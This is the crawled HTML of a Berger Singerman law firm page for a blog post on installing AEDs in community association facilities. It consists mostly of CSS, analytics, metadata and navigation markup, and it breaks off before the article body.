

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bergersingerman.com/news-insights/should-aeds-be-installed-in-association-facilities
body_size: 10044
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Should AED’s be Installed in Association Facilities? Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->

  <link rel="stylesheet" href="https://www.bergersingerman.com/assets/css/sharetastic.css?ver=3">

<link rel="apple-touch-icon" sizes="180x180" href="https://www.bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://www.bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://www.bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<meta property="og:title" content="Should AED’s be Installed in Association Facilities? Attorneys - Berger Singerman LLP Law Firm" />

<meta property="og:description" content="  " />

 
<meta property="og:image" content="https://www.bergersingerman.com/uploads/AED_1646838546.jpg" />     
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://www.bergersingerman.com/news-insights/should-aeds-be-installed-in-association-facilities" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://www.bergersingerman.com/news-insights/should-aeds-be-installed-in-association-facilities" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "@id": "https://www.bergersingerman.com/news-insights/should-aeds-be-installed-in-association-facilities#blogposting",
    "url": "https://www.bergersingerman.com/news-insights/should-aeds-be-installed-in-association-facilities",
    "headline": "Should AED’s be Installed in Association Facilities?",
    "alternativeHeadline": "",
    "image": [
        "https://www.bergersingerman.com/uploads/BS-news_1599743931.jpg"
    ],
    "author": [
        {
            "@type": "Person",
            "name": "Jeffrey R. Margolis",
            "url": "https://www.bergersingerman.com/team/jeffrey-r-margolis"
        }
    ],
    "publisher": {
        "@type": "Organization",
        "@id": "https://www.bergersingerman.com#organization",
        "name": "Berger Singerman LLP",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.bergersingerman.com/assets/images/berger-singerman-logo.png"
        }
    },
    "datePublished": "2022-03-09T00:00:00-05:00",
    "dateModified": "2022-03-09T10:09:10-05:00",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.bergersingerman.com/news-insights/should-aeds-be-installed-in-association-facilities"
    },
    "keywords": [
        "AED",
        "Condominiums Association"
    ],
    "description": "<p>An automated external defibrillator (AED) is a portable medical instrument that delivers an electrical impulse to the heart to disrupt and correct an otherwise fatal irregular heartbeat (arrhythmia) and allows a normal rhythm to resume. &nbsp;AEDs have been credited with saving countless lives by making it possible for non-medical individuals to respond to a medical emergency, leading the question whether AED&rsquo;s should be installed in community association facilities.&nbsp;</p>\r\n",
    "hasPart": []
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://www.bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://www.bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://www.bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
